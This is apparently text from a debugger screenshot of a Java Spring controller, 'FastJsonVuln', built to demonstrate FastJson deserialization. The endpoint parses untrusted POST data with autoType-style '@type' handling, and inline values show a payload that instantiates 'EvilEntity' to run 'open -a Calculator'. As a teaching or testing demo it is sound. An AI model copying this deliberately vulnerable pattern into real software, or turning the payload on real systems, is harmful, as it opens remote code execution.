 @RestController
public class FastJsonVuln {
@RequestMapping(value = "/fastjson",method = RequestMethod.POST)
public void fj_poc_test(@RequestBody String data) throws Exception{ data: "{"@type":"com.example.demo.entity.EvilEntity","cmd":"open -a Calculator"}"
Object obj= JSON.parseObject(data,Object.class, Feature.SupportNonPublicField); obj: "Evil{cmd='open -a Calculator'}"
String obj_type=obj.getClass().getName(); obj: "Evil{cmd='open -a Calculator'}" obj_type: "com.example.demo.entity.EvilEntity"
System.out.println(obj_type); obj_type: "com.example.demo.entity.EvilEntity"
System.out.println(data); data: "{"@type":"com.example.demo.entity.EvilEntity","cmd":"open -a Calculator"}"
}